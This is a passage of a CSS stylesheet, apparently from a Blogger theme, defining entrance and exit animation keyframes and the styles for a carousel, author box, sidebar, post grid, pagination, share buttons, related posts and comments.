-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(200deg);
-ms-transform: rotate(200deg);
transform: rotate(200deg);
opacity: 0;
}
}
.rotateOut {
-webkit-animation-name: rotateOut;
animation-name: rotateOut;
}
@-webkit-keyframes rotateOutDownLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
@keyframes rotateOutDownLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
.rotateOutDownLeft {
-webkit-animation-name: rotateOutDownLeft;
animation-name: rotateOutDownLeft;
}
@-webkit-keyframes rotateOutDownRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
@keyframes rotateOutDownRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
.rotateOutDownRight {
-webkit-animation-name: rotateOutDownRight;
animation-name: rotateOutDownRight;
}
@-webkit-keyframes rotateOutUpLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
@keyframes rotateOutUpLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
.rotateOutUpLeft {
-webkit-animation-name: rotateOutUpLeft;
animation-name: rotateOutUpLeft;
}
@-webkit-keyframes rotateOutUpRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
@keyframes rotateOutUpRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
.rotateOutUpRight {
-webkit-animation-name: rotateOutUpRight;
animation-name: rotateOutUpRight;
}
@-webkit-keyframes slideInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes slideInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.slideInDown {
-webkit-animation-name: slideInDown;
animation-name: slideInDown;
}
@-webkit-keyframes slideInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes slideInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.slideInLeft {
-webkit-animation-name: slideInLeft;
animation-name: slideInLeft;
}
@-webkit-keyframes slideInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes slideInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.slideInRight {
-webkit-animation-name: slideInRight;
animation-name: slideInRight;
}
@-webkit-keyframes slideOutLeft {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
@keyframes slideOutLeft {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
.slideOutLeft {
-webkit-animation-name: slideOutLeft;
animation-name: slideOutLeft;
}
@-webkit-keyframes slideOutRight {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
}
@keyframes slideOutRight {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
}
.slideOutRight {
-webkit-animation-name: slideOutRight;
animation-name: slideOutRight;
}
@-webkit-keyframes slideOutUp {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
@keyframes slideOutUp {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
.slideOutUp {
-webkit-animation-name: slideOutUp;
animation-name: slideOutUp;
}
@-webkit-keyframes slideInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes slideInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.slideInUp {
-webkit-animation-name: slideInUp;
animation-name: slideInUp;
}
@-webkit-keyframes slideOutDown {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
}
@keyframes slideOutDown {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
}
.slideOutDown {
-webkit-animation-name: slideOutDown;
animation-name: slideOutDown;
}
@-webkit-keyframes hinge {
0% {
-webkit-transform: rotate(0);
transform: rotate(0);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
20%, 60% {
-webkit-transform: rotate(80deg);
transform: rotate(80deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
40% {
-webkit-transform: rotate(60deg);
transform: rotate(60deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
80% {
-webkit-transform: rotate(60deg) translateY(0);
transform: rotate(60deg) translateY(0);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
opacity: 1;
}
100% {
-webkit-transform: translateY(700px);
transform: translateY(700px);
opacity: 0;
}
}
@keyframes hinge {
0% {
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
20%, 60% {
-webkit-transform: rotate(80deg);
-ms-transform: rotate(80deg);
transform: rotate(80deg);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
40% {
-webkit-transform: rotate(60deg);
-ms-transform: rotate(60deg);
transform: rotate(60deg);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
80% {
-webkit-transform: rotate(60deg) translateY(0);
-ms-transform: rotate(60deg) translateY(0);
transform: rotate(60deg) translateY(0);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
opacity: 1;
}
100% {
-webkit-transform: translateY(700px);
-ms-transform: translateY(700px);
transform: translateY(700px);
opacity: 0;
}
}
.hinge {
-webkit-animation-name: hinge;
animation-name: hinge;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollIn {
0% {
opacity: 0;
-webkit-transform: translateX(-100%) rotate(-120deg);
transform: translateX(-100%) rotate(-120deg);
}
100% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
}
@keyframes rollIn {
0% {
opacity: 0;
-webkit-transform: translateX(-100%) rotate(-120deg);
-ms-transform: translateX(-100%) rotate(-120deg);
transform: translateX(-100%) rotate(-120deg);
}
100% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
-ms-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
}
.rollIn {
-webkit-animation-name: rollIn;
animation-name: rollIn;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollOut {
0% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
100% {
opacity: 0;
-webkit-transform: translateX(100%) rotate(120deg);
transform: translateX(100%) rotate(120deg);
}
}
@keyframes rollOut {
0% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
-ms-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
100% {
opacity: 0;
-webkit-transform: translateX(100%) rotate(120deg);
-ms-transform: translateX(100%) rotate(120deg);
transform: translateX(100%) rotate(120deg);
}
}
.rollOut {
-webkit-animation-name: rollOut;
animation-name: rollOut;
}
@-webkit-keyframes zoomIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
}
}
@keyframes zoomIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
}
}
.zoomIn {
-webkit-animation-name: zoomIn;
animation-name: zoomIn;
}
@-webkit-keyframes zoomInDown {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInDown {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
-ms-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
-ms-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInDown {
-webkit-animation-name: zoomInDown;
animation-name: zoomInDown;
}
@-webkit-keyframes zoomInLeft {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(48px);
transform: scale(.475) translateX(48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInLeft {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
-ms-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(48px);
-ms-transform: scale(.475) translateX(48px);
transform: scale(.475) translateX(48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInLeft {
-webkit-animation-name: zoomInLeft;
animation-name: zoomInLeft;
}
@-webkit-keyframes zoomInRight {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-48px);
transform: scale(.475) translateX(-48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInRight {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
-ms-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-48px);
-ms-transform: scale(.475) translateX(-48px);
transform: scale(.475) translateX(-48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInRight {
-webkit-animation-name: zoomInRight;
animation-name: zoomInRight;
}
@-webkit-keyframes zoomInUp {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInUp {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
-ms-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
-ms-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInUp {
-webkit-animation-name: zoomInUp;
animation-name: zoomInUp;
}
@-webkit-keyframes zoomOut {
0% {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
50% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
100% {
opacity: 0;
}
}
@keyframes zoomOut {
0% {
opacity: 1;
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
50% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
100% {
opacity: 0;
}
}
.zoomOut {
-webkit-animation-name: zoomOut;
animation-name: zoomOut;
}
@-webkit-keyframes zoomOutDown {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-transform-origin: center bottom;
transform-origin: center bottom;
}
}
@keyframes zoomOutDown {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
-ms-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
-ms-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-transform-origin: center bottom;
-ms-transform-origin: center bottom;
transform-origin: center bottom;
}
}
.zoomOutDown {
-webkit-animation-name: zoomOutDown;
animation-name: zoomOutDown;
}
@-webkit-keyframes zoomOutLeft {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(42px);
transform: scale(.475) translateX(42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-transform-origin: left center;
transform-origin: left center;
}
}
@keyframes zoomOutLeft {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(42px);
-ms-transform: scale(.475) translateX(42px);
transform: scale(.475) translateX(42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
-ms-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-transform-origin: left center;
-ms-transform-origin: left center;
transform-origin: left center;
}
}
.zoomOutLeft {
-webkit-animation-name: zoomOutLeft;
animation-name: zoomOutLeft;
}
@-webkit-keyframes zoomOutRight {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-42px);
transform: scale(.475) translateX(-42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-transform-origin: right center;
transform-origin: right center;
}
}
@keyframes zoomOutRight {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-42px);
-ms-transform: scale(.475) translateX(-42px);
transform: scale(.475) translateX(-42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
-ms-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-transform-origin: right center;
-ms-transform-origin: right center;
transform-origin: right center;
}
}
.zoomOutRight {
-webkit-animation-name: zoomOutRight;
animation-name: zoomOutRight;
}
@-webkit-keyframes zoomOutUp {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-transform-origin: center top;
transform-origin: center top;
}
}
@keyframes zoomOutUp {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
-ms-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
-ms-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-transform-origin: center top;
-ms-transform-origin: center top;
transform-origin: center top;
}
}
.zoomOutUp {
-webkit-animation-name: zoomOutUp;
animation-name: zoomOutUp;
}
.owl-prev, .owl-next {
top: 50%;
color: #fff;
font-family: FontAwesome;
position: absolute;
z-index: 1;
display: block;
padding: 0;
cursor: pointer;
padding: 10px;
border-radius: 20px;
text-align: center;
overflow: hidden;
transition: all .2s linear;
-moz-transition: all .2s linear;
-webkit-transition: all .2s linear;
-o-transition: all .2s linear;
border:4px double #fff;
}
.owl-prev:before {
content: '\f104';
font-family: fontawesome;
}
.owl-next:before {
content: '\f105';
font-family: fontawesome;
}
.owl-next {
right: -100px;
}
.owl-prev {
left: -100px;
}
.sora-slide:hover .owl-prev {
left:50px;
}
.sora-slide:hover .owl-next {
right:50px;
}
/* ######## Author Css ######################### */
.sora-author-box {
background: #f8f8f8;
overflow: hidden;
margin: 10px auto;
}
.sora-author-box img {
float: left;
margin-right: 70px;
height:380px;
object-fit:cover;
}
.sora-author-box-text {
padding: 60px 70px 0 0;
}
.sora-author-box-text span {
font-size: 12px;
line-height: 20px;
letter-spacing: 2.4px;
color: #c0af94;
font-style: normal;
font-weight: 400;
margin-bottom: 30px;
-webkit-font-smoothing: antialiased;
display:block;
text-transform:Uppercase;
}
.sora-author-box-text b {
font-size: 36px;
font-family: Oswald;
font-weight: 400;
line-height: 40px;
letter-spacing: 1px;
margin-bottom: 20px;
color: #131313;
display:block;
text-transform:Uppercase;
}
.sora-author-box-text p {
font-size: 14px;
line-height: 28px;
font-weight: 400;
letter-spacing: 1.12px;
color: #888888;
margin-bottom: 30px;
}
.sora-author-box-text .read-more {
border-top: 2px solid rgba(19,19,19,0.5);
border-bottom: 2px solid rgba(19,19,19,0.5);
color: #131313;
font-size: 11px;
line-height: 20px;
display: inline-block;
letter-spacing: 1.1px;
font-weight: bold;
box-sizing: border-box;
padding: 8px 20px;
text-transform: uppercase;
text-decoration: none;
-webkit-font-smoothing: antialiased;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px;
position: relative;
}
.sidebar h2 {
font-size: 17px;
line-height: 27px;
color: #000;
padding: 7px 15px;
margin-bottom: 25px;
font-weight: 400;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
border-bottom: 1px solid #eeeeee;
}
.sidebar h2:before, .sidebar h2:after {
content: '';
display: block;
position: absolute;
margin: auto;
top: 0;
bottom: 0;
background: #585858;
width: 8px;
height: 8px;
text-align: center;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
-webkit-transform: rotate(40deg);
-moz-transform: rotate(40deg);
-ms-transform: rotate(40deg);
-o-transform: rotate(40eg);
}
.sidebar h2:after {
right: 16px;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
}
/* ######## Post Css ######################### */
article {
padding: 0;
overflow:hidden;
}
.index .post-grid-item, .archive .post-grid-item {
width:32.46%;
float:left;
margin-right:15px;
margin-bottom:15px;
}
.index .post-grid-item:nth-child(3n+3), .archive .post-grid-item:nth-child(3n+3) {
margin-right:0;
}
.post {
display: block;
word-wrap: break-word;
background: #ffffff;
}
.post h1 {
color: #0a0a0a;
font-size: 28px;
font-weight: 400;
line-height: 32px;
margin: 0 0 10px;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 25px;
font-weight: 400;
text-transform:uppercase;
}
.post h2 a {
color: #fff;
letter-spacing: 1px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
text-align:justify;
}
.block-image {
float: left;
width: 100%;
height:auto;
margin-right: 20px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb:before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100%;
width: 100%;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.block-image img {
width: 100%;
height: 260px;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image:hover .retitle {
opacity:1;
}
.block-image .retitle {
position: absolute;
top: 0;
text-align: center;
display: table;
width: 100%;
height: 260px;
box-sizing: border-box;
opacity: 0;
z-index: 9;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .post-retitle {
display: table-cell;
vertical-align: middle;
}
.block-image .post-retitle h2{
position: relative;
width: 80%;
margin: 0 auto;
padding: 20px 10px;
}
.post-header {
padding: 0 10px 10px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
display: none;
}
.comment-link {
white-space: normal;
}
.ias_trigger {
clear: both;
text-align: center;
}
.ias_trigger a {
padding: 8px;
color: #fff;
background: #222;
border-radius: 4px;
}
.ias_trigger a:hover {
background:#c0af94;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #2b2b2b;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #c0af94;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.share-box {
position: relative;
padding:10px 0;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-title:before {
content: "\f1e0";
font-family:fontawesome;
padding-right: 8px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0 0;
}
.related li {
width: 31.276%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
margin-right: 22px;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 180px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 180px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 14px;
line-height: 1.4em;
padding: 10px 0 4px;
font-weight: 500;
color: #fff;
display: block;
text-shadow: 0 .5px .5px rgba(34,34,34,0.3);
}
.related li:nth-of-type(3),
.related li:nth-of-type(6),
.related li:nth-of-type(9) {
margin-right: 0;
}
.related .related-thumb .related-img:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 120px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4VBj6NUv9CO8N6ugtR_eDG906S_R3GODfQmZNf70_Pg3CpEutKbEMYag-hA2ApUDmKN9oJe_TZIr50TZjmWTgIBuyeixFTq5z9BRFufp2vQpC0DN5aq6AsNl-TcQGhXHi0e14qxrhvZk/s1600-r/metabg.png) repeat-x;
background-size: 100% 100%;
opacity: .8;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-title {
position: absolute;
bottom: 0;
padding: 15px 15px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
/* ######## Comment Widget Css ######################### */
.comments {
clear: both;
margin: 0;
color: #000;
background: #f8f8f8;
padding: 0 15px;
}
.comments h4 {
color: #000;
font-size: 14px;
padding: 10px 0;
font-weight: normal;
letter-spacing: 1.5px;
